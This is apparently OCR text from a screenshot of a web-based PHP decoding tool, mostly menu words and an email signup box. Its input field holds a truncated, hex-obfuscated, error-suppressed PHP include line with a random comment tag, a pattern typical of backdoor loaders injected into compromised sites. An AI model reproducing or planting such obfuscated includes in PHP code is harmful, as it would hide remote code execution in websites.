
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
<?php /*44cda*/ @include "\x2fho\x6de/\x6e
Decoded Output
download
<?php